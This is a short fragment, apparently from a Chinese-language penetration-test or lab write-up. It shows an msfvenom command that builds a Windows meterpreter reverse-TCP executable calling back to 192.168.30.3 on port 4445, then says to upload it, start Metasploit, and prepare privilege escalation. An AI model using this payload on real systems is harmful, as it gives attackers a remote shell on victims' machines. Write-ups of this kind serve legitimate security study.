 msfvenom -p windows/meterpreter/reverse_tcp lport=4445 lhost=192.168.30.3 -f exe > shell.exe在把生成的put上去,给msf开启来。准备提权。